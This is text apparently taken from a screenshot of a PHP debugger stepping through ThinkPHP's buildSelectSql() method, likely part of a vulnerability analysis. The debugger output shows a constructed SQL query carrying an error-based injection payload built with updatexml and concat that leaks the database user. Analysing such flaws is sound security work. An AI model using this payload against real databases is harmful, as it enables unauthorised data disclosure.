 public function buildSelectSql($options=array()) {
if(isset($options['page'])) {
// 根据页数计算limit
list($page,$listRows)   =   $options['page'];
$page    =  $page>0 ? $page : 1;
$listRows=  $listRows>0 ? $listRows : (is_numeric($options['limit'])?$options['limit']:20);
$offset  =  $listRows*($page-1);
$options['limit'] =  $offset.','.$listRows;
}
$sql  =   $this->parseSql($this->selectSql,$options);
return $sql;
}
\Think\Db › Driver › buildSelectSql()
index.php × index.php ×
iables
$this = {Think\Db\Driver\Mysql} [17]
$options = {array} [4]
$sql = "SELECT * FROM `test` WHERE 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) LIMIT 1  "